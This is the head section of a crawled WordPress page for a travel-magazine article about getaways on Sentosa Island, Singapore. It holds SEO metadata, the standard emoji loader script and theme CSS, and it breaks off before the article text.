

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/
body_size: 22654
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View - Rs Royal Magazine</title>
<meta name="description" content="Sentosa Island is one of the best places in Singapore. The island is connected to the city by road, cable car, pedestrian boardwalk, and monorail. This"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View - Rs Royal Magazine" />
<meta property="og:description" content="Sentosa Island is one of the best places in Singapore. The island is connected to the city by road, cable car, pedestrian boardwalk, and monorail. This" />
<meta property="og:url" content="https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/" />
<meta property="og:site_name" content="Rs Royal Magazine" />
<meta property="article:tag" content="Sentosa Island" />
<meta property="article:section" content="Life Style" />
<meta property="og:updated_time" content="2024-05-27T05:26:16+00:00" />
<meta property="article:published_time" content="2022-02-17T10:58:45+00:00" />
<meta property="article:modified_time" content="2024-05-27T05:26:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View - Rs Royal Magazine" />
<meta name="twitter:description" content="Sentosa Island is one of the best places in Singapore. The island is connected to the city by road, cable car, pedestrian boardwalk, and monorail. This" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Josephine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rs-royal.com/#person","name":"Rs Royal Magazine","logo":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://rs-royal.com/#website","url":"https://rs-royal.com","name":"Rs Royal Magazine","publisher":{"@id":"https://rs-royal.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/#webpage","url":"https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/","name":"4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View - Rs Royal Magazine","datePublished":"2022-02-17T10:58:45+00:00","dateModified":"2024-05-27T05:26:16+00:00","isPartOf":{"@id":"https://rs-royal.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://rs-royal.com/author/josephine/","name":"Josephine","url":"https://rs-royal.com/author/josephine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","caption":"Josephine","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View - Rs Royal Magazine","datePublished":"2022-02-17T10:58:45+00:00","dateModified":"2024-05-27T05:26:16+00:00","articleSection":"Life Style","author":{"@id":"https://rs-royal.com/author/josephine/","name":"Josephine"},"publisher":{"@id":"https://rs-royal.com/#person"},"description":"Sentosa Island is one of the best places in Singapore. The island is connected to the city by road, cable car, pedestrian boardwalk, and monorail. This","name":"4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View - Rs Royal Magazine","@id":"https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/#richSnippet","isPartOf":{"@id":"https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
